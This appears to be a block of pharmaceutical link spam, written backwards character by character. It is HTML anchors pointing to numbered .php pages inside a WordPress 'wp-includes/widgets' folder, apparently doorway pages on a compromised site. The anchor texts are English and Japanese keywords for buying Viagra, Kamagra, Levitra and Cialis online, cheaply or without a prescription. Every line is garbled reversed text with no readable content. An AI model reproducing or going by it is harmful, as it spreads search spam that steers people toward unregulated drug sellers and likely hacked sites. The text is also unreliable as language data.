woh>"php.471/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno argaiv yub ot woh>"php.571/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<netukar htiw enilno argaiv yub ot woh>"php.671/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gniwonk ylimaf ruoy tuohtiw argaiv yub ot woh>"php.771/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm001 argaiv teg ot woh>"php.871/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic wen napaj>"php.971/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof 001 argamak>"php.081/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub argamak>"php.181/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<stelbat 8 yub argamak>"php.281/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub citsemod argamak>"php.381/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof argamak>"php.481/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof dlog argamak>"php.581/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<redro liam dlog argamak>"php.681/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp dlog argamak>"php.781/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp dlog argamak>"php.881/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo ecirp dlog argamak>"php.981/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<selas etavirp dlog argamak>"php.091/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gnitar dlog argamak>"php.191/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas amayako argamak>"php.291/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp latipsoh enilno argamak>"php.391/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp enilno argamak>"php.491/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecnereffid ecirp latipsoh erots enilno argamak>"php.591/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argamak>"php.691/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp argamak>"php.791/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsorih elas argamak>"php.891/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic cinilc amayimak>"php.991/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp telbat 1 artivel>"php.002/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 artivel>"php.102/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp cinilc artivel>"php.202/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd artivel>"php.302/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof cireneg artivel>"php.402/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<emuser selas cireneg artivel>"php.502/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp eniuneg artivel>"php.602/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp artivel>"php.702/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp artivel>"php.802/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tsil ecirp lifanedlis artivel>"php.902/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub nodnol>"php.012/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erots elas rof argevol>"php.112/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv redro liam>"php.212/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv elam>"php.312/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<srelaed argaiv alinam>"php.412/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<etis argaiv saesrevo argaiv yub enicidem>"php.512/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof silaic ahan>"php.612/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas argaiv ahan>"php.712/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic latipsoh robal amahiin>"php.812/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<odakaso argaiv elas enilno>"php.912/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv retnuoc eht revo>"php.022/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enicidem de ycamrahp>"php.122/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv ycamrahp>"php.222/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas silaic ukujnihs>"php.322/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas argaiv paer meis>"php.422/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub lifanedlis>"php.522/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp lifaladat>"php.622/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv iepiat>"php.722/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic nawiat>"php.822/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp silaic dnaliaht>"php.922/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecnarusni htiw argaiv gniyub fo tsoc eht>"php.032/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub dlog argamak oykot>"php.132/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic ygoloru>"php.232/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001 argaiv>"php.332/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm0001 argaiv>"php.432/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<esenapaj gm001 argaiv>"php.532/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm02 artivel gm001 argaiv>"php.632/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tilps gm001 argaiv>"php.732/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd 52 argaiv>"php.832/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm003 argaiv>"php.932/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<stelbat 5 argaiv>"php.042/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<g05 argaiv>"php.142/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm001 gm05 argaiv>"php.242/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enil lanoitcarf gm05 argaiv>"php.342/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<eniuneg gm05 argaiv>"php.442/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm05 argaiv>"php.542/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm5 argaiv>"php.642/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp yreviled lautca argaiv>"php.742/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp cireneg dna argaiv>"php.842/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo morf ni thguorb argaiv>"php.942/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayimo argaiv yub argaiv>"php.052/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni thguob eb nac argaiv>"php.152/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yreviled no hsac argaiv>"php.252/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc argaiv>"php.352/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp artivel silaic argaiv>"php.452/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tsoc argaiv>"php.552/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp yreviled argaiv>"php.652/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd argaiv>"php.752/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub eporue argaiv>"php.852/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ot woh gnitca tsaf argaiv>"php.952/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nem rof argaiv>"php.062/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ukujnihs elas rof argaiv>"php.162/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nemow rof argaiv>"php.262/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm001 nemow rof argaiv>"php.362/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp ydda nemow rof argaiv>"php.462/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tropmi ecirp ydda nemow rof argaiv>"php.562/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nem rof argaiv yub ot woh nemow rof argaiv>"php.662/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<retnuoc eht revo nemow rof argaiv>"php.762/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 artivel argaiv>"php.862/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erots enilno silaic artivel argaiv>"php.962/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp tsewol argaiv>"php.072/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitutitsni lacidem argaiv>"php.172/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<emit a ta argaiv fo rebmun argaiv>"php.272/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm52 mlif do argaiv>"php.372/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp gm52 mlif do argaiv>"php.472/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<sreliater argaiv gm52 mlif do argaiv>"php.572/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<noitpircserp enilno argaiv>"php.672/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enil no elas enilno argaiv>"php.772/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<retnuoc eht revo argaiv>"php.872/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp esahcrup ycamrahp argaiv>"php.972/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<noitpircserp argaiv>"php.082/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp latipsoh ihciami noitpircserp argaiv>"php.182/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitpircserp argaiv>"php.282/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv>"php.382/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ustamamah ecirp argaiv>"php.482/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ufig ni ecirp argaiv>"php.582/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orukubeki ni ecirp argaiv>"php.682/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni ecirp argaiv>"php.782/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp argaiv>"php.882/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp laer argaiv>"php.982/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp raluger argaiv>"php.092/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<relles argaiv>"php.192/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub iadnes argaiv>"php.292/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yb dlos argaiv>"php.392/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas oykot argaiv>"php.492/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<rotubirtsid oneu argaiv>"php.592/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp tinu argaiv>"php.692/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas asu argaiv>"php.792/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp ayimonustu argaiv>"php.892/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp elaselohw argaiv>"php.992/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argivol yub i nac erehw>"php.003/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub i nac erehw>"php.103/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub ot erehw>"php.203/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argamak yub ot erehw>"php.303/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ot erehw>"php.403/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv erutceferp ihcugamay>"php.503/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドルーゴラグマカ>"php.603/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラグマカ>"php.703/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 ラグマカ>"php.803/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ーリゼラグマカ>"php.903/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ラグマカ>"php.013/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとラグマカ>"php.113/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001ラグマカ>"php.213/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 ドルーゴラグマカ>"php.313/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ドルーゴラグマカ>"php.413/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方み飲 ラグマカ>"php.513/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラトビレ>"php.613/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ ラトビレ>"php.713/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 ラトビレ>"php.813/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ラトビレ>"php.913/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時果効 ラトビレ>"php.023/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 ラトビレ>"php.123/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入購 ラトビレ>"php.223/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 ラトビレ>"php.323/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ ラトビレ>"php.423/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<スリアシ ラトビレ>"php.523/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<スリアシ>"php.623/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販市 スリアシ>"php.723/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 スリアシ>"php.823/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 スリアシ>"php.923/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとスリアシ>"php.033/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 スリアシ>"php.133/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm02 スリアシ>"php.233/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<らかつい局薬スリアシ>"php.333/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<局薬 スリアシ>"php.433/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 スリアシ>"php.533/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ーリゼ 001ラグマカ>"php.633/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 001ラグマカ>"php.733/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドルーゴ001ラグマカ>"php.833/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はと 001ラグマカ>"php.933/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<物偽 001ラグマカ>"php.043/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 001ラグマカ>"php.143/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ーリゼ gm001ラグマカ>"php.243/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠2 001ラグマカ>"php.343/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 001ラグマカ>"php.443/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<びな薬お 販通 001ラグマカ>"php.543/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通 001らぐまか>"php.643/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 001らぐまか>"php.743/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 gm02 スリアシ>"php.843/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 gm02 スリアシ>"php.943/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<分半 gm02 スリアシ>"php.053/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 gm02 スリアシ>"php.153/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ミコ口 gm02 スリアシ>"php.253/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<価薬 gm02 スリアシ>"php.353/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ gm02 スリアシ>"php.453/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 gm02 スリアシ>"php.553/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ータッカルピ gm02 スリアシ>"php.653/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<かすで薬なんどはとスリアシ>"php.753/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとスリアシ 薬>"php.853/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<前事食 スリアシ>"php.953/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<響影の事食 スリアシ>"php.063/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<後事食 スリアシ>"php.163/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<グンミイタ 事食 スリアシ>"php.263/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<らかつい 事食 スリアシ>"php.363/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<前間時何の事食 スリアシ>"php.463/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<後 間時 何 事食 スリアシ>"php.563/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方み飲 ーリゼラグマカ>"php.663/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<るてっ売でこど ーリゼラグマカ>"php.763/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方い使 ーリゼラグマカ>"php.863/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<限期味賞 ーリゼラグマカ>"php.963/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<イタ ーリゼラグマカ>"php.073/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<限期用使 ーリゼラグマカ>"php.173/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001ーリゼラグマカ>"php.273/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<味 ーリゼラグマカ>"php.373/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ーリゼラグマカ>"php.473/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<でまつい 用作副 スリアシ>"php.573/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<策対 用作副 スリアシ>"php.673/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<目 用作副 スリアシ>"php.773/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<いな少 用作副 スリアシ>"php.873/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<気き吐 用作副 スリアシ>"php.973/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痢下 用作副 スリアシ>"php.083/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痛頭 用作副 スリアシ>"php.183/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<け焼胸 用作副 スリアシ>"php.283/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<臓心 用作副 スリアシ>"php.383/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001ドルーゴラグマカ>"php.483/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<物本 ドルーゴラグマカ>"php.583/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとドルーゴラグマカ>"php.683/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<05ドルーゴラグマカ>"php.783/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama ドルーゴラグマカ>"php.883/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<酒お ドルーゴラグマカ>"php.983/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<分成 ドルーゴラグマカ>"php.093/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<物偽 ドルーゴラグマカ>"php.193/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 001ドルーゴラグマカ>"php.293/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入購 